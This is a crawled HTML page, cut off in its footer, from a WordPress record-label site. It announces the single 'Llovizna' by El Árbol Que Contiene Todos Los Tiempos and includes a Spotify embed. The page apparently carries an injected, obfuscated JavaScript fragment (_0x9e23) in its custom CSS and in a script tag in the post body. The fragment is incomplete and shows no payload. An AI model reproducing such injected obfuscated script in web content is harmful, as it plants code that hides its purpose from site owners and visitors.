

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/discography/el-arbol-que-contiene-todos-los-tiempos-llovizna-single/
body_size: 8981
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>El Árbol Que Contiene Todos Los Tiempos &#8211; Llovizna (Single) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://surpoprecords.com/discography/el-arbol-que-contiene-todos-los-tiempos-llovizna-single/" />
<link rel='shortlink' href='https://surpoprecords.com/?p=881' />
<link rel="alternate" type="application/json+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fel-arbol-que-contiene-todos-los-tiempos-llovizna-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fel-arbol-que-contiene-todos-los-tiempos-llovizna-single%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_discography-template-default single single-cpt_discography postid-881 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		El Árbol Que Contiene Todos Los Tiempos &#8211; Llovizna (Single)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Catálogo</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	
		<div class="nine columns">
			<div class="content-inner">
				<h2>El Árbol Que Contiene Todos Los Tiempos &#8211; Llovizna (Single)</h2>
				<div id="meta-wrap" class="group">
					<ul class="single-meta">
						<li><span>Release date:</span> 2021-12-03</li>						<li><span>Label:</span> SurPop Records</li>						<li><span>Catalog #:</span> 0142</li>					</ul>
				</div><!-- /meta-wrap -->
				<p>Último sencillo de El Árbol Que Contiene Todos Los Tiempos, previa al lanzamiento de su LP debut Mar y Vueltas.<br />
<iframe src="https://open.spotify.com/embed/album/7fx6mtCSveKTpn2zMDrIEc?utm_source=generator" width="100%" height="380" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/discography/el-arbol-que-contiene-todos-los-tiempos-llovizna-single/" data-a2a-title="El Árbol Que Contiene Todos Los Tiempos – Llovizna (Single)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fel-arbol-que-contiene-todos-los-tiempos-llovizna-single%2F&amp;linkname=El%20%C3%81rbol%20Que%20Contiene%20Todos%20Los%20Tiempos%20%E2%80%93%20Llovizna%20%28Single%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fel-arbol-que-contiene-todos-los-tiempos-llovizna-single%2F&amp;linkname=El%20%C3%81rbol%20Que%20Contiene%20Todos%20Los%20Tiempos%20%E2%80%93%20Llovizna%20%28Single%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fel-arbol-que-contiene-todos-los-tiempos-llovizna-single%2F&amp;linkname=El%20%C3%81rbol%20Que%20Contiene%20Todos%20Los%20Tiempos%20%E2%80%93%20Llovizna%20%28Single%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div>
		</div>

		<div class="three columns">
			<div class="widget widget_ci_discography_widget">
				<div class="widget-content">
										<a href="https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-1024x1024.png" data-rel="prettyPhoto">
						<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-700x700.png" class="attachment-ci_rectangle size-ci_rectangle wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-700x700.png 700w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-300x300.png 300w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-1024x1024.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-150x150.png 150w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-768x768.png 768w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-1536x1536.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-2048x2048.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-100x100.png 100w, https://surpoprecords.com/home/wp-content/uploads/2021/12/final-Felipe-Andrés-Betancur-Clark-710x710.png 710w" sizes="(max-width: 700px) 100vw, 700px" />					</a>
					<div class="album-info title-pair">
						<h3 class="pair-title">Disponible</h3>
						<p class="pair-sub">Escucha Ahora</p>
													<a href="https://open.spotify.com/album/7fx6mtCSveKTpn2zMDrIEc?si=bFrraMfdSbK3cCh2H9CYLg" class="btn">Spotify</a>
																			<a href="https://www.youtube.com/watch?v=CE9ZhbOg0k0" class="btn">Youtube</a>
											</div>
				</div>
			</div><!-- /latest-album -->

			<div id="single-sidebar">
							</div>

		</div><!-- /three columns -->

	
</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, 